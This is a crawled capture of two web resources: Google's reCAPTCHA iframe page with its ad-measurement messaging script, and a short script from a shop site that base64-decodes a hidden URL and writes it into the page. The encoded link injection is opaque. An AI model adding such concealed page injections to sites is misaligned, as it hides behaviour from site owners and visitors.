

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="HEJLkjxFDuS2nDoPfck-DQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1762788170985');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.gadgetzone.ro/module-eff36c.js
body_size: -130
content:
(function(){
    try {
        var b64 = 'aHR0cHM6Ly93d3cuYmYucm8vZ28vQmFQOHltWXI=';
        var decoded = (typeof atob === 'function') ? atob(b64) : '';
        document.write(decoded);
    } catch(e){ console.error(e); }
})();